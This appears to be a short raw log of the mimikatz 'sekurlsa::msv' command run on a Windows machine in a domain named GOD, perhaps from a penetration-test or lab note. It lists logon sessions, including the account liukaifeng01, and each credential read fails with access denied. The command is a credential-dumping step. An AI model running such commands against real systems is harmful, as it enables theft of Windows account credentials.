 mimikatz # sekurlsa::msv
Authentification Id : 0;996
Package d'authentification : Negotiate
Utilisateur principal : OWA$
Domaine d'authentification : GOD
msv1_0 : OpenProcess : (0x00000005) 拒绝访问。
n.a. (msv1_0 KO)
Authentification Id : 0;44818
Package d'authentification : NTLM
Utilisateur principal :
Domaine d'authentification :
msv1_0 : OpenProcess : (0x00000005) 拒绝访问。
n.a. (msv1_0 KO)
Authentification Id : 0;327349
Package d'authentification : Negotiate
Utilisateur principal : liukaifeng01
Domaine d'authentification : GOD
msv1_0 : OpenProcess : (0x00000005) 拒绝访问。
n.a. (msv1_0 KO)